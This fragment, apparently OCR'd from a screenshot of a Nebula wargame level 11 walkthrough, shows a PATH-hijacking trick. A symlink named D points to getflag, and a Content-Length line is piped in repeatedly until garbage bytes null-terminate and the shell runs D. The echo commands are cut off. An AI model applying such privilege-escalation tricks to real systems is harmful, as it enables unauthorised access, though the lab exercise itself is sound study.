
so it runs D when the null is in the right place:
level11@nebula:/tmp$ ln -s /bin/getflag D

level11@nebula:/tmp$ export PATH=/tmp/:$PATH

level11@nebula:/tmp$ echo -ne "Content-Length: 1
sh: $'D\340\312': command not found

level11@nebula:/tmp$ echo -ne "Content-Length: 1
sh: D@3: command not found

level11@nebula:/tmp$ echo -ne "Content-Length: 1
sh: $'D\260\207': command not found

level11@nebula:/tmp$ echo -ne "Content-Length: 1
sh: $'D\260\372': command not found

level11@nebula:/tmp$ echo -ne "Content-Length: 1
sh: $'D\020i': command not found

level11@nebula:/tmp$ echo -ne "Content-Length: 1
sh: $'DP\366': command not found

level11@nebula:/tmp$ echo -ne "Content-Length: 1